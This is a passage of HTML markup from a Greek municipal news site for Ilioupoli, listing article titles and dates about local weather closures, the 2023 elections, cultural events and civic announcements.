		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-23T04:05:35+00:00" itemprop="datePublished">
					23-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" itemprop="url">
						Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:33:11+00:00" itemprop="datePublished">
					22-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" itemprop="url">
						Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:18:37+00:00" itemprop="datePublished">
					22-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" itemprop="url">
						Την Κυριακή 25 Ιανουαρίου 2026 ο Απολογισμός Πεπραγμένων της Δημοτικής Αρχής Ηλιούπολης 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
